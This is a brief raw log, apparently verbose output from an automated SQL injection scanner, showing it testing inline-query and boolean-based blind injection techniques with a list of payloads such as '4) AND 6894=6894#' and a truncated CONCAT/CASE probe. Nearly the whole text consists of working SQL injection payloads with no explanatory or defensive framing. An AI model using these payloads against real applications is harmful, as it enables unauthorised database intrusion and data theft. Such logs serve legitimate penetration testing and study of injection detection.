 [INFO] testing 'Generic inline queries'
[PAYLOAD] (SELECT CONCAT(CONCAT(0x71627a6271,(CASE WHEN (6736=6736) THEN 0x31 ELSE 0x30 END)),0x717a786
[INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[PAYLOAD] 4) AND 2000=6112#
[PAYLOAD] 4) AND 6894=6894#
[PAYLOAD] 4)) AND 8153=1941#
[PAYLOAD] 4)) AND 6894=6894#
[PAYLOAD] 4))) AND 3635=5147#
[PAYLOAD] 4))) AND 6894=6894#
[PAYLOAD] 4 AND 1920=8360#
[PAYLOAD] 4 AND 6894=6894#
[PAYLOAD] 4)) AS duMo WHERE 8693=8693 AND 9145=9743#
[PAYLOAD] 4)) AS MYiX WHERE 5431=5431 AND 6894=6894#
[PAYLOAD] 4) AS xvKY WHERE 2303=2303 AND 9423=2555#
[PAYLOAD] 4) AS Hpli WHERE 9502=9502 AND 6894=6894#
[PAYLOAD] 4` WHERE 6380=6380 AND 8129=2338#
[PAYLOAD] 4` WHERE 4795=4795 AND 6894=6894#